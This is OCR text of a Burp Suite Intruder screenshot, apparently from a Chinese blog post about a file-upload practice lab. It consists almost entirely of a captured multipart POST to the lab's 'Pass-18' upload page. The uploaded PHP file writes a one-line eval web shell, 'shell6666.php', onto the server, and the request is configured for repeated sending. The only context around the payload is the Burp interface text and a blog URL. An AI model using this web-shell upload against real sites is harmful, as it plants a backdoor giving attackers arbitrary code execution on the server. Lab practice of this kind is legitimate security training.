 有效负载位置
开始攻击
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST /upload/Pass-18/index.php?action=show_code HTTP/1.1
添加 §
Host: 192.168.44.129:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
§清除
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
自动§
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2179225398399016893953636170
刷新
Content-Length: 443
Origin: http://192.168.44.129:9096
Connection: close
Referer: http://192.168.44.129:9096/upload/Pass-18/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------2179225398399016893953636170
Content-Disposition: form-data; name="upload_file"; filename="sssss.php"
Content-Type: application/octet-stream
<?PHP
echo md5(1);
fputs(fopen('shell6666.php','w'),'<?php @eval($_REQUEST[1])?>');
?>
-----------------------------2179225398399016893953636170
Content-Disposition: form-data; name="submit"
-----------------------------2179225398399016893953636170--
https://blog.csdn.net/qq_45584159